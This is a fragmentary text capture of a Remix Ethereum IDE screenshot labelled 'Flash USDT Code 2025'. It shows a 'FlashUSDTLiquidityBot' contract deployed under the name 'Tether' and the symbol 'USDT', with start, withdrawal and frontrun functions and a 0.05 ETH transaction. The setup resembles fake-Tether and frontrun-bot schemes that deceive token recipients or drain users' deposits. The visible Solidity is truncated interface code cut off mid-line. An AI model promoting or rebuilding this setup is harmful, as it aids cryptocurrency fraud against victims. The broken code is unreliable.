 Remix - Ethereum IDE
Flash USDT Code 2025 Upda
Contract Address 0xc8dBCA
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.30+commit.73712a01.js
1
DEPLOY & RUN
TRANSACTIONS
DEPLOY
_tokenName: Tether
_tokenSymbol: USDT
Calldata Parameters transact
Publish to IPFS
At Address Load contract from Addre
Transactions recorded 1 i
Deployed Contracts 1
FLASHUSDTLIQUIDITYBOT
Balance: 0 ETH
start
withdrawal
frontrun
tokenName
tokenSymbol
UniswapV2
Low level interactions i
Home usdt.sol
1
2
3 // SPDX-License-Identifier: MIT
4
5 pragma solidity ^0.8.30;
6
7
8 // Interfaces for Uniswap migrator, V1 exchange, factory
9
10 interface IUniswapV2Migrator {
11
12 function migrate(address token, uint amountTokenMin, uint
13
14 }
15
16
17 interface IUniswapV1Exchange {
18
19 function balanceOf(address owner) external view returns
20
21 function transferFrom(address from, address to, uint valu
22
23 function removeLiquidity(uint, uint, uint, uint) externa
24
25 function tokenToEthSwapInput(uint, uint, uint) external
26
27 function ethToTokenSwapInput(uint, uint) external payable
28
29 }
30
31
32 interface IUniswapV1Factory {
Your transaction was submitted
View transaction
Estimated changes ?
You send - 0.05 ETH
$130.33
View activity
0 Listen on all transactions Filter with transaction hash or address
View on Etherscan View on Blockscout
[block:22480636 txIndex:51] from: 0x485...54cab to: FlashUSDTLiquidityBot.(constructor) value: 0 wei
data: 0x608...00000 logs: 0 hash: 0xf2b...04467
Debug
>
Scam Alert Initialize as git repo Did you know? You can use 'Explain this function' in the right-click menu to receive an explanation from AI. RemixAI Copilot (enabled)